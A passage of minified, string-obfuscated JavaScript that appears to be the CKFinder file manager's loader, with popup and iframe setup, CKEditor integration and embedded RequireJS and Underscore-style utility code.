r=document.createElement(S("\x18p|i}p{"));r.src="",r.setAttribute(S("2@@LZR"),i),r.setAttribute(S("<N[^--'07"),S("\x10bwryysdk")),r.setAttribute(S("\x0fcr`|xy\x7fy\x7f"),S("\x1fATVL")),r.setAttribute(S("5BVZPT_YE"),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("\x11}}xzws"),function(){internalCKFinderInit(t,r.contentDocument,S("\r~nbt|g"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("<^UY)/&&6\x17#&,0"),function(e){e.detail.ckfinder.on(S("\n~e7|jcxhv"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S("D5'5-'>"))};var o=document.getElementById(e);if(!o)throw S("0ryu][RRJ\x17MRXZ[Khhxc'*3+,i$$8m(&>5r680;26-z,5)6\x7f\t\x05BA")+e+S("\x103<");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){e=e||{},window.CKFinder._popupOptions=e;var t,n=isIE9()?window.CKFinder.basePath+S("2P_S_Y\\\\H\x15TISS"):S("/QS]F@\x0fT[YWQ"),i=S("5ZX[XNRSS\x03Q/m/&*0$&:t$$`9! <33!i;9{<<*>29;1\x14\\\x1b\x06\x17I\v\x0e\x06\0\x07\x02\x16\f\f\x03\x15L\x1c\x1cX\x18\x19\x13\x19\x15G\x02\x19\x0eR\x1elvczwWgn{ln6uh}#btazntt{}$c~o1m|RNNOFDTT\x15POX");i+=S("\x149a~|mr&")+configOrDefault(e.width,1e3),i+=S("2\x1f\\P_PPM\x07")+configOrDefault(e.height,700),i+=S("$\tRHX\x14\x1f\x1b"),i+=S("8\x15V^ZI\x03\x0epq"),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();try{var r=S("/sztc[ECG")+Date.now();ckfPopupWindow=window.open(n,r,i)}catch(e){return}function o(){ckfPopupWindow&&((t=ckfPopupWindow.document).open(),t.write(S("\x18%;_S^JFpd\x02KPHJ\x19")+S("\x11.{`xz)")+S("@}*&%!x")+S('>\x03-$6"d&.&::/?qo;;6|jqj')+S("\x1e#MDVB\x04KGJM\x14\b]EHY__CF\x11\x14VYYL\\TO\x01\x1fIV$5*~  0.+,g<%):'|8<: <7;u*9:08cnL\x14\x11\x06\x16H\x15\x04\t\x05\v\t\0\bS\x01\x1fSL")+S("<\x01JV4-'}\x07\x0e\0.&-/9l~nbp\x17;?1u\x14%7.)>.aq+\t\x15\x0e\x06Z")+S(";\0\x12VZ!%|")+S("\v0oaki/")+S("\x1a'o~lvPU\x02PVF\x1b\x05")+window.CKFinder.basePath+S("\x18zq}uszzR\x0fHP\x06\x05EOI[YNX\x10\fZDW\x1f\v\x16\v\n\x18KZHRLI\0")+S("'\x14ZIYE]Z\x11")+S("\x0exy\x7fv|c;\x7fd[R\\rry{mpNRVT\x18RU]L\x11")+S("\x0exy\x7fv|c;yytv{\x7f!{kqCUKLJ\r\x0f\x07S")+S("8\x19\x1a\x1b\x1c~uy)/&&6k53);>cl:'!4>%};%39=+t\x18\x17\x1b71\x04\x04\x10M;\x15\t\x17\x1d\x19%\x1b\x18\x04\x01\x01\x03Q[H")+"}"+S("?|n1 6,63v")+S('=\x02\x10".&:z')+S("#\x18\nNSEE\x14")),t.close(),ckfPopupWindow.focus())}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(o,100):o(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);(e=t.CKFinder._popupOptions[a]||{})._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){if(e){e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\x14v}qqw~~n3vkMM"),n=extendObject({command:S("C\x150/$#\x1c:'#,*"),type:S("7~PV^O")},n),t=extendObject(window.CKFinder._config||{},t);var i=window.CKFinder._connectors[window.CKFinder.connector];"/"!==i.charAt(0)&&(i=window.CKFinder.basePath+i),i=o(i),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("-\x11__AGC\t\x04\x10TWW\\R[tZ\x02")+encodeURIComponent(e.name),t.connectorPath&&(i=o(t.connectorPath))),e.config.filebrowserUploadUrl=i+createUrlParams(n)}else{for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);CKEDITOR.on(S("&NFZ^JBNKlBTSGQQ"),function(e){CKFinder.setupCKEditor(e.editor)})}function o(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x1e0\x0f")+t.host+e}},_setup:function(window,document){var CKFinder,yh,zh,Ah,Bh,QEa,event;window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("5ETJPJO")),i=0;i<n.length&&(!(t=void 0!==(e=n[i]).getAttribute.length?e.src:e.getAttribute(S("\v\x7f\x7fm")))||-1===t.split("/").slice(-1)[0].indexOf(S(".L[W[]PPD\x19RJ")));i++);return t.split("/").slice(0,-1).join("/")+"/"}(),function(){var requirejs,require,define;CKFinder&&CKFinder.requirejs||(CKFinder?require=CKFinder:CKFinder={},function(global){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version=S("Cvkwiz{"),commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,isBrowser=!(void 0===window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&navigator.platform===S("@\x11\x0e\x02\x1d\x16\x12\x06\x1c\0\x05\x05l~")?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&opera.toString()===S(".t_SXVWA\x16xH\\HZa"),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var n;if(e)for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}function eachReverse(e,t){var n;if(e)for(n=e.length-1;-1<n&&(!e[n]||!t(e[n],n,e));n-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(n,e,i,r){return e&&eachProp(e,function(e,t){!i&&hasProp(n,t)||(!r||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?n[t]=e:(n[t]||(n[t]={}),mixin(n[t],e,i,r)))}),n}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("\x12`wg\x7fgl"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S('")LQRW\x12\x06\x05YI\\[FBTX@\x1aZDP\x17]UXO\x12[M2.00j-2*$j')+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,n,i){var r,o,s=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(s=o.context),(r=getOwn(contexts,s))||(r=contexts[s]=req.s.newContext(s)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each([S("\x18muNnq"),S("']GNNJ"),"defined",S(";OM[\\)'+& ")],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName(S("\x1dvzAE"))[0],baseElement=document.getElementsByTagName(S(" CCPA"))[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS(S("C,127rfe<;:`8c\x7f=!3zgna`u#4)33"),S("\x1fHUOO\x1eVEUAY^")):document.createElement(S(")YH^D^["));return i.type=e.scriptType||S("@5';0j,&>(9(>$>;"),i.charset=S("\r{{v<*"),i.async=!0,i},req.load=function(t,n,i){var e,r=t&&t.config||{};if(isBrowser)return e=req.createNode(r,n,i),r.onNodeCreated&&r.onNodeCreated(e,r,n,i),e.setAttribute(S("\x0ftpfr9gsfmph~\x7frpkEYV"),t.contextName),e.setAttribute(S(".KQES\x1eFPGBQK_VSYKS%"),n),!e.attachEvent||e.attachEvent.toString&&e.attachEvent.toString().indexOf(S("\x19Au}iwiE\x01AL@@"))<0||isOpera?(e.addEventListener(S("\x1fLNCG"),t.onScriptLoad,!1),e.addEventListener(S("C!74(:"),t.onScriptError,!1)):(useInteractive=!0,e.attachEvent(S("\x14zxe}x~boi\x7fkEBJBJBC"),t.onScriptLoad)),e.src=i,currentlyAddingScript=e,baseElement?head.insertBefore(e,baseElement):head.appendChild(e),currentlyAddingScript=null,e;if(isWebWorker)try{importScripts(i),t.completeLoad(n)}catch(e){t.onError(makeError(S("\x13}xfxjmixntnkS"),S("\x14|{gwknH\x7fowoTR\x02EELJBL\tLD^\r")+n+S("9\x1aZH\x1d")+i,e,[n]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute(S("$AGSI\x04GJEC")))return mainScript=dataMain,cfg.baseUrl||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":S('"\r\v'),cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,n,t){var i,r;"string"!=typeof e&&(t=n,n=e,e=null),isArray(n)||(t=n,n=null),!n&&isFunction(t)&&(n=[],t.length&&(t.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,t){n.push(t)}),n=(1===t.length?[S("<O[N5(0&")]:[S("#V@WRA[O"),S('"F\\UIU\\Z'),S("\x1avsyksE")]).concat(n))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute(S("*OMYO\x02BTCF]GSZW]OWY"))),r=contexts[i.getAttribute(S('=Z^4 o1!43.:,)$"9+7$'))]),r?(r.defQueue.push([e,n,t]),r.defQueueMap[e]=!0):globalDefQueue.push([e,n,t])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}function newContext(l){var n,e,h,u,c,p={waitSeconds:7,baseUrl:S("\r  "),paths:{},bundles:{},pkgs:{},shim:{},config:{}},d={},f={},i={},g=[],v={},r={},m={},y=1,w=1;function C(e,t,n){var i,r,o,s,a,l,u,c,d,f,S=t&&t.split("/"),h=p.map,g=h&&h["*"];if(e&&(l=(e=e.split("/")).length-1,p.nodeIdCompat&&jsSuffixRegExp.test(e[l])&&(e[l]=e[l].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&S&&(e=S.slice(0,S.length-1).concat(e)),function(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;0<t&&(e.splice(t-1,2),t-=2)}}(e),e=e.join("/")),n&&h&&(S||g)){e:for(o=(r=e.split("/")).length;0<o;o-=1){if(a=r.slice(0,o).join("/"),S)for(s=S.length;0<s;s-=1)if((i=getOwn(h,S.slice(0,s).join("/")))&&(i=getOwn(i,a))){u=i,c=o;break e}!d&&g&&getOwn(g,a)&&(d=getOwn(g,a),f=o)}!u&&d&&(u=d,c=f),u&&(r.splice(0,c,u),e=r.join("/"))}return getOwn(p.pkgs,e)||e}function b(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute(S("$AGSI\x04XN]XG]U\\]WAYS"))===t&&e.getAttribute(S("\x12wuaw:j|knuo{|OOVF\\Q"))===h.contextName)return e.parentNode.removeChild(e),!0})}function x(e){var t=getOwn(p.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),h.require.undef(e),h.makeRequire(null,{skipMap:!0})([e]),!0}function E(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function F(e,t,n,i){var r,o,s,a,l=null,u=t?t.name:null,c=e,d=!0,f="";return e||(d=!1,e="_@r"+(y+=1)),l=(a=E(e))[0],e=a[1],l&&(l=C(l,u,i),o=getOwn(v,l)),e&&(l?f=o&&o.normalize?o.normalize(e,function(e){return C(e,u,i)}):-1===e.indexOf("!")?C(e,u,i):e:(l=(a=E(f=C(e,u,i)))[0],f=a[1],n=!0,r=h.nameToUrl(f))),{prefix:l,name:f,parentMap:t,unnormalized:!!(s=!l||o||n?"":S(';cHPQ/3/"(,<",')+(w+=1)),url:r,originalName:c,isDefine:d,id:(l?l+"!"+f:f)+s}}function _(e){var t=e.id,n=getOwn(d,t);return n||(n=d[t]=new h.Module(e)),n}function M(e,t,n){var i=e.id,r=getOwn(d,i);!hasProp(v,i)||r&&!r.defineEmitComplete?(r=_(e)).error&&t===S("/UC@\\F")?n(r.error):r.on(t,n):"defined"===t&&n(v[i])}function T(n,e){var t=n.requireModules,i=!1;e?e(n):(each(t,function(e){var t=getOwn(d,e);t&&(t.error=n,t.events.error&&(i=!0,t.emit(S("\x14pdewk"),n)))}),i||req.onError(n))}function I(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(h.defQueueMap[t]=!0),g.push(e)}),globalDefQueue=[])}function R(e){delete d[e],delete f[e]}function O(){var e,i,t=1e3*p.waitSeconds,r=t&&h.startTime+t<(new Date).getTime(),o=[],s=[],a=!1,l=!0;if(!n){if(n=!0,eachProp(f,function(e){var t=e.map,n=t.id;if(e.enabled&&(t.isDefine||s.push(e),!e.error))if(!e.inited&&r)x(n)?a=i=!0:(o.push(n),b(n));else if(!e.inited&&e.fetched&&t.isDefine&&(a=!0,!t.prefix))return l=!1}),r&&o.length)return(e=makeError(S("\x1djvMDMVP"),S(" mMB@\x05RNELE^X\rH@B\x11_\\P@ZRK\x03\x1a")+o,null,o)).contextName=h.contextName,T(e);l&&each(s,function(e){!function r(o,s,a){var e=o.map.id;o.error?o.emit(S(")OY^B\\"),o.error):(s[e]=!0,each(o.depMaps,function(e,t){var n=e.id,i=getOwn(d,n);!i||o.depMatched[t]||a[n]||(getOwn(s,n)?(o.defineDep(t,v[n]),o.check()):r(i,s,a))}),a[e]=!0)}(e,{},{})}),r&&!i||!a||!isBrowser&&!isWebWorker||c||(c=setTimeout(function(){c=0,O()},50)),n=!1}}function s(e){hasProp(v,e[0])||_(F(e[0],null,!0)).init(e[1],e[2])}function o(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function a(e){var t=e.currentTarget||e.srcElement;return o(t,h.onScriptLoad,S(":WS\\Z"),S("\x15yyj|{\x7fenj~TDAKEKAB")),o(t,h.onScriptError,S("$@TUG[")),{node:t,id:t&&t.getAttribute(S("\x11vr`t;e}hornxspDTNF"))}}function A(){var e;for(I();g.length;){if(null===(e=g.shift())[0])return T(makeError(S("\vad}bqeq{"),S("C\t,5*)=)#))n.>><*9:#$x=?=53;wIA\x0f\f\0\x10\n\x02RI")+e[e.length-1]));s(e)}h.defQueueMap={}}return u={require:function(e){return e.require?e.require:e.require=h.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?v[e.map.id]=e.exports:e.exports=v[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(p.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(i,e.id)||{},this.map=e,this.shim=getOwn(p.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on(S("\x19\x7finrl"),n):this.events.error&&(n=bind(this,function(e){this.emit(S("D 45';"),e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,h.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();h.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;r[e]||(r[e]=!0,h.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var t,e,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit(S("\x13qgdxj"),this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){try{r=h.execCb(n,o,i,r)}catch(e){t=e}if(this.map.isDefine&&void 0===r&&((e=this.module)?r=e.exports:this.usingExports&&(r=this.exports)),t){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)return t.requireMap=this.map,t.requireModules=this.map.isDefine?[this.map.id]:null,t.requireType=this.map.isDefine?S("\x10uwu}{s"):S(" SGRQLTB"),T(this.error=t);"undefined"!=typeof console&&console.error?console.error(t):req.onError(t)}}else r=o;if(this.exports=r,this.map.isDefine&&!this.ignore&&(v[n]=r,req.onResourceLoad)){var s=[];each(this.depMaps,function(e){s.push(e.normalizedMap||e)}),req.onResourceLoad(h,this.map,s)}R(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(h.defQueueMap,n)||this.fetch()}},callPlugin:function(){var l=this.map,u=l.id,e=F(l.prefix);this.depMaps.push(e),M(e,"defined",bind(this,function(e){var o,t,n,i=getOwn(m,this.map.id),r=this.map.name,s=this.map.parentMap?this.map.parentMap.name:null,a=h.makeRequire(l.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(r=e.normalize(r,function(e){return C(e,s,!0)})||""),M(t=F(l.prefix+"!"+r,this.map.parentMap),"defined",bind(this,function(e){this.map.normalizedMap=t,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((n=getOwn(d,t.id))&&(this.depMaps.push(t),this.events.error&&n.on(S("\x15sejvh"),bind(this,function(e){this.emit(S("\x1byolpR"),e)})),n.enable()))):i?(this.map.url=h.nameToUrl(i),void this.load()):((o=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[u],eachProp(d,function(e){0===e.map.id.indexOf(u+S(" ~WMJJTJIECQII"))&&R(e.map.id)}),T(e)}),o.fromText=bind(this,function(e,t){var n=l.name,i=F(n),r=useInteractive;t&&(e=t),r&&(useInteractive=!1),_(i),hasProp(p.config,u)&&(p.config[n]=p.config[u]);try{req.exec(e)}catch(e){return T(makeError(S(")LYC@ZJHEWEUY"),S('?&3-.\x10 >3h,<* m( "q')+u+S("\x1a;z|wsEE\x18\x03")+e,e,[u]))}r&&(useInteractive=!0),this.depMaps.push(i),h.completeLoad(n),a([n],o)}),void e.load(l.name,a,o,p))})),h.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=F(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(u,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,M(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?M(e,S("\x1d{mRNP"),bind(this,this.errback)):this.events.error&&M(e,S('"FVWIU'),bind(this,function(e){this.emit(S("\x0fuc`|f"),e)}))}n=e.id,i=d[n],hasProp(u,n)||!i||i.enabled||h.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(d,e.id);t&&!t.enabled&&h.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),e===S("/UC@\\F")&&delete this.events[e]}},(h={config:p,contextName:l,registry:d,defined:v,urlFetched:r,defQueue:g,defQueueMap:{},Module:e,makeModuleMap:F,nextTick:req.nextTick,onError:T,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var n=p.shim,i={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){i[t]?(p[t]||(p[t]={}),mixin(p[t],e,!0,!0)):p[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(m[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=h.makeShimExports(e)),n[t]=e}),p.shim=n),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(p.paths[t]=e.location),p.pkgs[t]=e.name+"/"+(e.main||S("E+&!'")).replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(d,function(e,t){e.inited||e.map.unnormalized||(e.map=F(t,null,!0))}),(e.deps||e.callback)&&h.require(e.deps||[],e.callback)},makeShimExports:function(t){return function(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,s){function a(e,t,n){var i,r;return s.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?T(makeError(S("\f\x7fk~ex`vugqd"),S("\x14\\xayus\x7f<o{nUHPF\x04FGKD")),n):o&&hasProp(u,e)?u[e](d[o.id]):req.get?req.get(h,e,o,a):(i=F(e,o,!1,!0).id,hasProp(v,i)?v[i]:T(makeError(S("<SQK,.#'!!"),S("\x19Wtxhrz\0OCNA\x05\x04")+i+S("'\n\tBJ_\r@@D\x11PVQ[\x16[WX^^X\x1dGZ4a$,6e%(&=/38wn")+l+(o?"":S("2\x1d\x14`ER\x18K_JITLZh\x1a\x1fj"))))):(A(),h.nextTick(function(){A(),(r=_(F(null,o))).skipMap=s.skipMap,r.init(e,t,n,{enabled:!0}),O()}),a)}return s=s||{},mixin(a,{isBrowser:isBrowser,toUrl:function(e){var t,n=e.lastIndexOf("."),i=e.split("/")[0];return-1!==n&&(!("."===i||".."===i)||1<n)&&(t=e.substring(n,e.length),e=e.substring(0,n)),h.nameToUrl(C(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(v,F(e,o,!1,!0).id)},specified:function(e){return e=F(e,o,!1,!0).id,hasProp(v,e)||hasProp(d,e)}}),o||(a.undef=function(n){I();var e=F(n,o,!0),t=getOwn(d,n);t.undefed=!0,b(n),delete v[n],delete r[e.url],delete i[n],eachReverse(g,function(e,t){e[0]===n&&g.splice(t,1)}),delete h.defQueueMap[n],t&&(t.events.defined&&(i[n]=t.events),R(n))}),a},enable:function(e){getOwn(d,e.id)&&_(e).enable()},completeLoad:function(e){var t,n,i,r=getOwn(p.shim,e)||{},o=r.exports;for(I();g.length;){if(null===(n=g.shift())[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);s(n)}if(h.defQueueMap={},i=getOwn(d,e),!t&&!hasProp(v,e)&&i&&!i.inited){if(!(!p.enforceDefine||o&&getGlobal(o)))return x(e)?void 0:T(makeError(S("\x16yw}\x7f}us{"),S("\x12]{5rr~pt~<~\x7fsL\x01DLV\x05")+e,null,[e]));s([e,r.deps||[],r.exportsFn])}O()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u=getOwn(p.pkgs,e);if(u&&(e=u),l=getOwn(m,e))return h.nameToUrl(l,t,n);if(req.jsExtRegExp.test(e))s=e+(t||"");else{for(i=p.paths,o=(r=e.split("/")).length;0<o;o-=1)if(a=getOwn(i,r.slice(0,o).join("/"))){isArray(a)&&(a=a[0]),r.splice(0,o,a);break}s=r.join("/"),s=("/"===(s+=t||(/^data\:|\?/.test(s)||n?"":".js")).charAt(0)||s.match(/^[\w\+\.\-]+:/)?"":p.baseUrl)+s}return p.urlArgs?s+(-1===s.indexOf("?")?"?":"&")+p.urlArgs:s},load:function(e,t){req.load(h,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("'DFKO")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=a(e);h.completeLoad(t.id)}},onScriptError:function(e){var n=a(e);if(!x(n.id)){var i=[];return eachProp(d,function(e,t){0!==t.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===n.id&&i.push(t),!0})}),T(makeError(S("5ETJPJOYOLP2"),S(":h_OWO4a'16*4g.&8kn")+n.id+(i.length?S("Dgjg&,//))n-)kr")+i.join(S("\x1c1>")):'"'),e,[n.id]))}}}).require=h.makeRequire(),h}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S(")CEXH\\NSE[EQ")||eachReverse(scripts(),function(e){if(e.readyState===S("+ECZJBPQG]CS"))return interactiveScript=e}),interactiveScript}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define)}(),CKFinder.define(S("1@VE@_E]uSY"),function(){}),yh=this,zh=function(){var e=S("2\x02\x1a\x04\x05\x19\t"),t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function(S(">M%571*e2/!:"))()||{},i=Array.prototype,s=Object.prototype,h="undefined"!=typeof Symbol?Symbol.prototype:null,r=i.push,l=i.slice,g=s.toString,n=s.hasOwnProperty,o="undefined"!=typeof ArrayBuffer,a="undefined"!=typeof DataView,u=Array.isArray,c=Object.keys,d=Object.create,f=o&&ArrayBuffer.isView,p=isNaN,v=isFinite,m=!{toString:null}.propertyIsEnumerable(S("1F\\gAD^V^")),y=[S("\x1dh~LTGlB"),S("E/4\x18;%?#97?5\x1e4"),S("\x0fd~Agf|xp"),S("E65'9/984\x07<\x15?'>1'754<"),S(".GQB}DZeDXH\\HOE"),S("0E]\x7f[VW[]jNIUSY")],w=Math.pow(2,53)-1;function C(r,o){return o=null==o?r.length-1:+o,function(){for(var e=Math.max(arguments.length-o,0),t=Array(e),n=0;n<e;n++)t[n]=arguments[n+o];switch(o){case 0:return r.call(this,t);case 1:return r.call(this,arguments[0],t);case 2:return r.call(this,arguments[0],arguments[1],t)}var i=Array(o+1);for(n=0;n<o;n++)i[n]=arguments[n];return i[o]=t,r.apply(this,i)}}function b(e){var t=typeof e;return"function"==t||"object"==t&&!!e}function x(e){return void 0===e}function E(e){return!0===e||!1===e||g.call(e)===S("E\x1d(*#/(8m\f ?=72:\b")}function F(e){var t=S("\x19At~w{|T\x01")+e+"]";return function(e){return g.call(e)===t}}var _=F(S("-}[BX\\T")),M=F(S("\x16Ymtx~n")),T=F(S("\x15Rvl|")),I=F(S("/bTUvLE")),R=F(S("\x18\\hiso")),O=F(S("\x18Jcv~rr")),A=F(S("\x10P`aulTb~\x7f\x7fi")),D=F(S('D\x033)+=#$"')),P=t.document&&t.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof P&&(D=function(e){return"function"==typeof e||!1});var B=D,V=F(S("\x12\\v\x7fstl")),K=a&&V(new DataView(new ArrayBuffer(8))),N="undefined"!=typeof Map&&V(new Map),H=F(S("1vR@T`^]N"));var q=K?function(e){return null!=e&&B(e.getInt8)&&A(e.buffer)}:H,L=u||F(S("\x12Rfgwn"));function W(e,t){return null!=e&&n.call(e,t)}var U=F(S("1sAS@[RVMI"));!function(){U(arguments)||(U=function(e){return W(e,S("3WTZ[]\\"))})}();var $=U;function Y(e){return M(e)&&p(e)}function z(e){return function(){return e}}function X(n){return function(e){var t=n(e);return"number"==typeof t&&0<=t&&t<=w}}function Z(t){return function(e){return null==e?void 0:e[t]}}var Q=Z(S("\x1d|fTDnFJBRO")),k=X(Q),J=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var G=o?function(e){return f?f(e)&&!q(e):k(e)&&J.test(g.call(e))}:z(!1),j=Z(S('"OAKAS@'));function ee(e,t){t=function(t){for(var 